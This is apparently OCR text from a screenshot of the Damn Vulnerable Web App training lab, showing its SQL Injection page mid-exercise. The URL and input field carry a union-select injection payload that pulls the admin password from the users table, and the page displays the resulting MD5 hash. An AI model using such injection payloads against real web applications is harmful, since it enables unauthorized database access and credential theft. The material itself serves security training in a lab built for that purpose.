 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ,password%20from%20users%20where%20user=0x61646D696E+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
Submit
ID: 1'and 1=2 union select 1,password from use
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.htm
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Internet